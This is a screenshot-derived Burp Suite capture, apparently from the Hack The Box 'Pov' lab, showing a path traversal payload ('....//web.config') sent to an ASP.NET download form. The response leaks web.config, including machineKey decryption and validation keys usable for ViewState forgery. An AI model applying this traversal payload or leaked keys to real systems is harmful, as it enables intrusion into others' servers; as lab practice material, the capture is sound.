 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 369
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
MyPnomf33x%2BsZ1t5SCyjjvN34jMftGxZ%2BRKWIFDXBolEnu5F%2BwWaUGO7Gm8CFgqysSzZ%2BpgY9TjzkoubF5gBHHC
z3Rg%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
Vztg26GsCnlKAoGLEM%2FTfgUCO%2B696rvQ4LarY9Felhfm2BjTlO7lWJbQfcR2RIzKKyhP9bmx5gxnJyTUNxtWut7POaX
csq4h3tjydgEpE6zAWVkVdvqBdUOpxXwyjPwdp4jNvg%3D%3D&file=....//web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=../web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 02 Feb 2024 05:40:42 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C33
01FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26